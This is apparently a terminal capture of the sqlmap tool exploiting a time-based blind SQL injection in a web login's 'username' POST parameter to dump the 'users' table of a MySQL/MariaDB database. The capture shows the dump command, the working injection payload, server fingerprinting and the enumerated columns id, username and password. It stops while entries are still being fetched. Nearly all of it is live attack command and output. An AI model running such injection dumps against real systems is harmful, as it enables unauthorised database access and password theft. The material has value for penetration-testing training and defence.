 [★]$ sqlmap -r request.txt -D appdb -T users --dump
___
__H__
___ ___[)]_____ ___ ___ { }
|_ -| . ["] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsi
ble for any misuse or damage caused by this program
[*] starting @ 05:31:09 /2026-05-12/
[05:31:09] [INFO] parsing HTTP request from 'request.txt'
[05:31:09] [INFO] resuming back-end DBMS 'mysql'
[05:31:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 1389 FROM (SELECT(SLEEP(5)))olze) AND 'Qcdm'='Qcdm&password=test
---
[05:31:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[05:31:09] [INFO] fetching columns for table 'users' in database 'appdb'
[05:31:09] [INFO] resumed: 3
[05:31:09] [INFO] resumed: id
[05:31:09] [INFO] resumed: username
[05:31:09] [INFO] resumed: password
[05:31:09] [INFO] fetching entries for table 'users' in database 'appdb'
[05:31:09] [INFO] fetching number of entries for table 'users' in database 'appdb'
[05:31:09] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (
done)